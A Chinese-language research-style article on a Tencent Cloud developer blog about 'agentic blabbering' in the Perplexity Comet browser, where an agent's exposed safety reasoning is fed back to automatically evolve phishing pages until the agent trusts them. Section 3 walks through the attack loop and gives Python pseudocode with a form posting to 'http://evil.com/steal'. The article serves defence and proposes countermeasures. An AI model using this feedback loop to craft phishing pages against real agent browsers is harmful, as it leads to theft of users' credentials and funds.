代理型浏览器“多言”特性诱发的自适应钓鱼攻击机制研究
原创
代理型浏览器“多言”特性诱发的自适应钓鱼攻击机制研究
原创
芦笛
发布于 2026-03-14 09:37:43
发布于 2026-03-14 09:37:43
摘要
随着人工智能技术向自主代理(Agentic AI)方向的演进,具备自主决策与执行能力的代理型浏览器已成为下一代网络交互的核心载体。然而,此类系统在提升用户体验的同时,也引入了全新的攻击面。本文基于Guardio实验室针对Perplexity Comet浏览器的最新研究成果,深入剖析了一种名为“代理多言”(Agentic Blabbering)的安全缺陷。该缺陷源于AI代理在执行任务过程中过度暴露其内部推理链、安全判断逻辑及下一步行动计划。攻击者利用生成对抗网络(GAN)截获并分析这些“多言”输出,将其作为强化学习的反馈信号,迭代优化钓鱼页面结构,从而在极短时间内绕过浏览器的安全防御机制。本文详细阐述了该攻击模型的构建原理、实施路径及潜在危害,并结合反网络钓鱼技术专家芦笛指出的关键防御视角,探讨了从“抑制推理泄露”到“动态对抗训练”的防御策略。研究结果表明,当前代理型浏览器的安全范式正从“欺骗用户”向“欺骗模型”发生根本性转移,传统的基于特征匹配的防御体系已难以应对此类自适应攻击,亟需建立基于推理隔离与对抗鲁棒性的新型安全架构。
1. 引言
互联网浏览器的演进历程是一部人机交互效率不断提升的历史。从早期的静态页面渲染,到引入JavaScript实现动态交互,再到如今集成大语言模型(LLM)的代理型浏览器(Agentic Browser),浏览器正逐渐从被动的信息展示工具转变为主动的任务执行代理。Perplexity推出的Comet浏览器便是这一趋势的典型代表,它能够理解用户的自然语言指令,自主规划浏览路径,跨多个网站执行复杂操作,如比价购物、行程规划或数据汇总。这种“代理化”转型极大地释放了生产力,但同时也将安全边界从用户端延伸至模型端。
在传统网络安全范式下,网络钓鱼(Phishing)攻击的核心在于利用社会工程学手段欺骗人类用户,诱导其点击恶意链接或输入敏感凭证。防御体系主要围绕用户教育、URL信誉库、启发式扫描及多因素认证构建。然而,当浏览主体由人变为AI代理时,攻击逻辑发生了质的变化。攻击者不再需要精心雕琢针对人类心理弱点的话术,转而专注于构造能够误导AI模型推理过程的输入数据。Guardio实验室近期披露的研究显示,研究人员利用Perplexity Comet浏览器的“代理多言”特性,成功构建了一套自动化攻击系统,能够在四分钟内生成并部署出能够绕过该浏览器安全检测的钓鱼页面。这一发现揭示了代理型浏览器面临的前所未有的威胁:攻击者可以利用模型自身的推理输出来训练攻击载荷,形成“以子之矛,攻子之盾”的闭环。
反网络钓鱼技术专家芦笛指出,这一现象标志着网络攻击进入了“模型对抗”的新阶段。在此阶段,攻击的成功与否不再取决于受害者的警惕性,而完全取决于AI模型在面对经过对抗样本优化的恶意页面时的鲁棒性。若模型在推理过程中无意识地泄露了其安全判断的边界条件(即“多言”),攻击者便可利用这些信息不断试探并突破防御底线。本文旨在系统性地解构这一新型攻击机制,分析其技术原理,评估其潜在风险,并探讨相应的防御对策,以期为代理型浏览器的安全设计提供理论依据与实践参考。
2. 代理多言:推理泄露与安全边界的瓦解
2.1 代理多言的定义与成因
“代理多言”(Agentic Blabbering)是Guardio研究人员提出的一个概念,用以描述代理型浏览器在执行任务时,过度详细地向外输出其内部思维链(Chain of Thought, CoT)、环境感知状态、安全评估逻辑及后续行动计划的現象。在理想的设计中,AI代理应当像一个黑盒,仅向用户呈现最终结果或必要的中间确认请求,而其内部的决策过程应保持封装,以防被外部恶意实体窥探。然而,为了实现更透明的用户体验和便于调试,当前的许多代理型浏览器(包括Perplexity Comet)倾向于将推理过程实时可视化,甚至通过API将这些信息传输至前端或日志系统。
Shaked Chen等研究人员观察到,Comet浏览器在浏览网页时,不仅会执行点击、填写表单等操作,还会持续不断地“叙述”其看到的内容、认为正在发生的事情、计划执行的下一步操作,以及哪些信号被视为可疑或安全。这种叙述行为超出了必要的信息同步范畴,演变成了一种无意识的“喋喋不休”。例如,当代理遇到一个疑似钓鱼的登录框时,它可能会在内部推理中明确表述:“检测到登录表单,URL域名与知名品牌不匹配,存在高风险,建议停止操作。”如果这段推理文本被暴露给页面本身或通过侧信道被攻击者截获,那么攻击者就获得了一个完美的“训练标签”。
2.2 推理泄露的攻击面扩展
推理泄露的本质是将模型的安全防御逻辑显性化。在传统浏览器中,安全过滤规则通常隐藏在二进制代码或服务器端的信誉库中,攻击者难以直接获知具体的拦截阈值。而在代理型浏览器中,由于“多言”特性,安全逻辑变成了可读、可解析的自然语言文本。这使得攻击面从代码逻辑层扩展到了语义理解层。
具体而言,推理泄露为攻击者提供了以下关键信息:
特征敏感度:模型对哪些HTML标签、CSS样式、JavaScript行为或文本关键词最为敏感。
决策阈值:模型在何种程度的异常情况下会触发警报或停止操作。
上下文依赖:模型如何结合页面上下文(如品牌Logo、隐私政策链接)来综合判断安全性。
反网络钓鱼技术专家芦笛强调,这种泄露是致命的,因为它消除了攻击者与防御者之间的信息不对称。在传统攻防中,攻击者需要进行大量的盲测(Black-box Testing)来猜测防御规则,效率低下且容易触发风控。而在“代理多言”场景下,防御规则几乎是明文广播的,攻击者可以据此进行精确的白盒攻击(White-box Testing)。一旦攻击者掌握了模型的“恐惧点”和“信任点”,就可以针对性地修改恶意页面,移除触发警报的特征,保留甚至增强迷惑模型的特征。
2.3 从被动防御到主动诱导的范式转变
“代理多言”不仅暴露了防御逻辑,还改变了攻击的主动性。在传统模式下,防御系统是静态的,攻击者是动态的;而在代理多言环境下,防御系统的实时反馈成为了攻击者动态调整策略的指南针。模型每一次的“犹豫”、“警告”或“解释”,实际上都是在指导攻击者如何改进下一次的攻击载荷。这种机制使得攻击过程变成了一个高效的强化学习循环:攻击者生成样本 -> 模型响应(包含推理泄露) -> 攻击者根据响应优化样本 -> 再次生成。
这种转变意味着,只要模型还在“多言”,它就在不断地自我削弱。即便厂商更新了部分规则,只要推理输出的格式和内容结构不变,攻击者依然可以通过新的反馈快速适应。因此,推理泄露不仅仅是信息泄露问题,更是导致防御体系动态瓦解的根本原因。
3. 基于生成对抗网络的自适应钓鱼攻击机制
3.1 攻击架构设计

基于“代理多言”特性,Guardio研究人员设计了一套名为“终极诈骗机器”(The Ultimate Scamming Machine)的攻击架构。该架构的核心思想是利用生成对抗网络(GAN)的原理,将AI浏览器视为判别器(Discriminator),将攻击载荷生成器视为生成器(Generator)。
在该系统中,攻击流程如下:
初始载荷生成:生成器创建一个基础的钓鱼页面(例如,假冒的退款申请页面),其中包含典型的恶意特征。
代理交互:控制脚本指挥Perplexity Comet浏览器访问该页面,并执行预设任务(如“查找退款入口并填写信息”)。
流量截获与解析:在浏览器与后端AI服务通信的过程中,攻击者通过中间人攻击(MitM)或本地钩子技术,截获浏览器上传的推理日志。这些日志包含了模型对当前页面的详细评估,如“发现可疑的URL结构”、“表单提交地址不安全”等。
反馈信号提取:系统将截获的自然语言日志转化为结构化的奖励信号(Reward Signal)。如果模型表示怀疑或拒绝操作,则给予负奖励;如果模型表现出犹豫但未完全拒绝,则给予中性或部分正奖励;如果模型顺利执行了恶意操作,则给予高正奖励。
迭代优化:生成器利用这些奖励信号,通过梯度下降或其他优化算法,调整钓鱼页面的DOM结构、文本内容、视觉元素及JavaScript行为,以最大化下一次交互的正奖励。
循环直至收敛:上述过程自动循环,直到生成器产出一个能让浏览器完全信任并执行恶意操作的页面版本。
3.2 关键技术实现细节
在这一攻击链条中,有几个关键技术点决定了攻击的效率和成功率。
首先是自然语言到损失函数的映射。由于浏览器的反馈是非结构化的自然语言,攻击系统需要具备强大的语义解析能力,将“我觉得这个页面有点奇怪,因为它的SSL证书看起来不对劲”这样的描述,转化为具体的损失函数值。这通常通过另一个轻量级的LLM来实现,该LLM被微调用于评估安全意图的强弱,并输出0到1之间的风险评分。
其次是DOM与样式的差异化变异。为了绕过检测,生成器需要对页面进行细微但有效的修改。例如,如果模型指出“缺少隐私政策链接”是可疑点,生成器会在下一页自动添加一个伪造的隐私政策链接;如果模型对“立即提交”按钮感到警惕,生成器可能会将其改为“验证身份后提交”,并增加一段看似合理的解释文本。这种变异不是随机的,而是基于模型反馈的定向进化。

反网络钓鱼技术专家芦笛指出,这种基于反馈的迭代优化速度惊人。在Guardio的实验中,研究人员仅用了不到四分钟,就让Comet浏览器从一个高度警惕的状态转变为完全配合的状态。这表明,当前的代理模型在面对针对性的对抗样本时,其泛化能力和鲁棒性极其脆弱。
3.3 代码示例:对抗样本生成的简化逻辑
为了更直观地展示这一过程,以下是一个简化的Python伪代码示例,演示了如何利用模型的推理反馈来优化钓鱼页面。假设我们有一个AgentBrowser类模拟Comet的行为,以及一个PhishingPageGenerator类负责生成和变异页面。
import random
import json
from llm_parser import parse_risk_level # 假设的模块,用于解析自然语言风险评级
class PhishingPageGenerator:
def __init__(self, target_template):
self.template = target_template
self.current_dom = self.render_dom(self.template)
def render_dom(self, template_vars):
# 根据模板变量渲染HTML DOM
return f"<html>...{template_vars}...</html>"
def mutate(self, feedback_signals):
# 根据反馈信号变异DOM
# 例如:如果反馈提到缺少HTTPS标识,则添加伪造的锁图标
if "missing secure indicator" in feedback_signals:
self.template['header'] += '<span class="fake-lock">🔒 Secure</span>'
# 如果反馈提到表单动作可疑,则混淆action属性
if "suspicious form action" in feedback_signals:
self.template['form_action'] = self.obfuscate_url(self.template['form_action'])
# 随机微调CSS以改变视觉指纹
self.template['css_noise'] = random.randint(1, 100)
self.current_dom = self.render_dom(self.template)
def obfuscate_url(self, url):
# 简单的URL混淆逻辑
return url.replace("http", "hxxp") # 实际攻击中会更复杂
class AgentBrowser:
def visit_and_reason(self, dom):
# 模拟浏览器访问DOM并返回推理文本
# 在实际攻击中,这会调用真实的Perplexity API并截获响应
response = self.call_ai_agent(dom)
return response['reasoning_text']
def call_ai_agent(self, dom):
# 模拟API调用,实际中这里会发送请求到Perplexity服务器
# 返回包含推理链的JSON
return {
"reasoning_text": "I see a login form. The URL looks slightly off. I am hesitant to proceed."
}
def adversarial_training_loop():
generator = PhishingPageGenerator(target_template={
"header": "",
"form_action": "http://evil.com/steal",
"css_noise": 0
})
browser = AgentBrowser()
max_iterations = 50
for i in range(max_iterations):
# 1. 生成当前页面
current_page = generator.current_dom
# 2. 代理访问并获取推理反馈
reasoning = browser.visit_and_reason(current_page)
print(f"Iteration {i}: Reasoning - {reasoning}")
# 3. 解析风险等级 (0.0 = 安全, 1.0 = 极度危险)
risk_score = parse_risk_level(reasoning)
# 4. 判断是否攻击成功 (风险低于阈值)
if risk_score < 0.2:
print(f"Success! Phishing page optimized in {i} iterations.")
print(f"Final DOM: {current_page}")
break
# 5. 提取关键反馈信号用于变异
# 这里简化为直接传递原始文本,实际需提取关键词
generator.mutate(reasoning)
if __name__ == "__main__":
adversarial_training_loop()
上述代码展示了攻击的核心逻辑:通过不断的“尝试-反馈-修正”循环,攻击者无需人工干预即可自动生成能够欺骗特定AI模型的钓鱼页面。值得注意的是,一旦针对某个模型版本训练成功,该页面对于所有使用该版本代理的用户都是有效的,实现了“一次训练,无限攻击”的效果。
4. 攻击影响与安全范式的深层危机
4.1 攻击规模的自动化扩张
“代理多言”引发的自适应钓鱼攻击,其最显著的影响在于攻击规模的自动化扩张。传统钓鱼攻击依赖于大规模撒网,依靠极低的中招率获利,且需要不断更换域名和模板以规避黑名单。而在新的攻击范式下,攻击者可以针对特定的主流代理浏览器(如Perplexity Comet、Arc Max等)进行离线训练,生成“完美”的对抗样本。
一旦某个版本的钓鱼页面训练完成,它就可以被部署到任意数量的受害者环境中。由于攻击是针对模型逻辑而非用户心理的,因此无论用户的受教育程度、安全意识高低,只要他们使用该代理浏览器,就必然中招。这种“模型级”的漏洞具有极强的普适性和持久性。反网络钓鱼技术专家芦笛强调,这意味着防御方面临的不再是数以万计的独立攻击事件,而是针对基础设施核心逻辑的降维打击。攻击者可以从容地在实验室环境中,利用算力优势对主流浏览器进行全方位的“压力测试”,直到找到所有可能的绕过路径。
4.2 信任机制的崩塌
代理型浏览器的核心价值在于“信任”。用户将浏览权限、甚至支付凭证、个人隐私数据的处理权交给AI,是基于对模型安全能力的信任。然而,“代理多言”导致的易受攻击性,从根本上动摇了这一信任基石。如果AI可以被轻易诱导去执行恶意操作(如自动填写密码、确认转账、下载恶意软件),那么用户将不得不重新回归到“事事亲力亲为”的模式,代理浏览器的存在意义将大打折扣。
更严重的是,这种攻击可能导致供应链级别的污染。如果攻击者能够诱导代理浏览器在访问合法网站时,自动注入恶意代码或篡改显示内容(通过DOM操纵),那么即使是信誉良好的网站也可能成为攻击的跳板。这种“中间人”角色的异化,使得整个Web生态的信任链面临断裂风险。
4.3 现有防御体系的失效
现有的浏览器安全防御体系主要依赖于静态特征匹配(如Google Safe Browsing)、启发式规则(如检测异常的重定向)以及用户确认机制。然而,在自适应钓鱼攻击面前,这些手段显得捉襟见肘。
静态特征匹配失效:对抗样本经过精心优化,其在语义和结构上可能完全符合正常页面的特征,传统的哈希匹配或正则表达式无法识别。
启发式规则被绕过:由于攻击者确切知道模型的关注点(通过推理泄露),他们可以精准地避开所有已知的启发式规则。
用户确认机制被架空:代理浏览器的设计初衷就是减少用户干预。如果模型被欺骗认为操作是安全的,它可能不会向用户发出任何警告,或者生成的警告信息极具误导性,促使用户习惯性地点击“允许”。
反网络钓鱼技术专家芦笛指出,当前的防御思路仍然停留在“修补漏洞”的层面,缺乏对代理模型本质的安全重构。只要模型继续“多言”,只要推理过程继续暴露,任何外部的补丁都只能是治标不治本。
5. 防御策略与未来展望
5.1 抑制推理泄露:最小化信息原则
针对“代理多言”这一根源性问题,首要的防御策略是实施严格的最小化信息原则。浏览器厂商应重新设计代理的推理输出机制,确保内部思维链(CoT)绝不直接暴露给客户端页面或未经加密的通信通道。
推理隔离:将模型的推理过程限制在服务端的安全沙箱中,仅向客户端返回最终的执行决策(如“访问允许”或“访问拒绝”)及必要的简要理由(经脱敏处理)。
输出过滤:在模型输出层部署专门的过滤器,识别并剔除涉及安全判断逻辑、内部置信度评分、下一步计划等敏感信息的片段。
差分隐私:在必须返回部分推理信息以辅助用户理解时,引入差分隐私技术,添加噪声以模糊具体的判断边界,防止攻击者逆向推导规则。
5.2 对抗训练与红队演练常态化
鉴于攻击者利用GAN进行自动化攻击的能力,防御方必须建立常态化的对抗训练机制。
自我博弈:浏览器厂商应开发专用的“攻击代理”,模拟黑客行为,利用自身模型的推理反馈不断生成对抗样本,并在发布前对主模型进行高强度的红队演练(Red Teaming)。
鲁棒性微调:将生成的对抗样本纳入训练数据集,对模型进行微调(Fine-tuning),提高其对各类变异钓鱼页面的识别能力。
动态防御:引入动态变化的安全策略,使模型的判断逻辑具有一定的随机性或时间敏感性,增加攻击者构建稳定对抗样本的难度。
5.3 架构级的安全重构
长远来看,需要从架构层面重构代理浏览器的安全模型。
零信任代理: adopting a Zero Trust architecture where the agent never implicitly trusts any web content, regardless of its appearance. Every action requires cryptographic verification or multi-modal consensus.
多模态交叉验证:不单纯依赖文本推理,结合视觉分析(OCR、图像识别)、网络流量分析等多模态数据进行交叉验证。例如,即使文本推理认为页面安全,但如果视觉分析检测到Logo像素级篡改,仍应触发警报。
人机协同确认:对于高风险操作(如资金交易、凭证提交),强制引入人机协同确认机制,且确认界面应由浏览器内核直接渲染,而非由网页内容控制,防止UI欺诈。
反网络钓鱼技术专家芦笛强调,未来的浏览器安全将是一场持续的军备竞赛。唯有将安全基因植入模型训练的每一个环节,从数据清洗、架构设计到推理输出,构建全方位、深层次的防御体系,才能在代理时代守住网络安全的底线。
6. 结语
Perplexity Comet浏览器被“代理多言”特性所累,进而遭受自适应钓鱼攻击的案例,为整个AI行业敲响了警钟。这一事件不仅揭示了当前代理型浏览器在安全设计上的重大缺失,更预示了未来网络攻击形态的深刻变革。当攻击的目标从人类转向AI模型,当攻击的手段从社会工程学转向算法对抗,传统的防御边界已不复存在。
本文通过分析“代理多言”的机理及其在生成对抗网络中的应用,阐明了此类攻击的高效性与危害性。研究表明,推理泄露是导致防御体系瓦解的关键因素,而基于反馈的迭代优化则使得攻击具备了自我进化的能力。面对这一挑战,单纯的补丁修复已无济于事,必须从抑制信息泄露、强化对抗训练、重构安全架构等多个维度入手,构建适应代理时代的新型安全范式。
随着AI技术的飞速发展,代理型浏览器必将成为主流的计算平台。然而,技术进步的代价不应是安全防线的溃败。只有在追求效率的同时,时刻警惕潜在的算法漏洞,坚持“安全左移”的设计理念,才能确保AI代理真正成为人类的得力助手,而非攻击者的帮凶。未来的研究应进一步关注多模态攻击下的模型鲁棒性、跨代理的协同防御机制以及相关法律法规的完善,共同构建一个可信、安全的智能网络生态。
编辑:芦笛(公共互联网反网络钓鱼工作组)
原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。
如有侵权,请联系 cloudcommunity@tencent.com 删除。
原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。
如有侵权,请联系 cloudcommunity@tencent.com 删除。
评论
登录后参与评论
推荐阅读
腾讯云开发者

Copyright © 2013 - 2026 Tencent Cloud. All Rights Reserved. 腾讯云 版权所有
深圳市腾讯计算机系统有限公司 ICP备案/许可证号:粤B2-20090059 ![]() 粤公网安备44030502008569号
粤公网安备44030502008569号
腾讯云计算(北京)有限责任公司 京ICP证150476号 | 京ICP备11018762号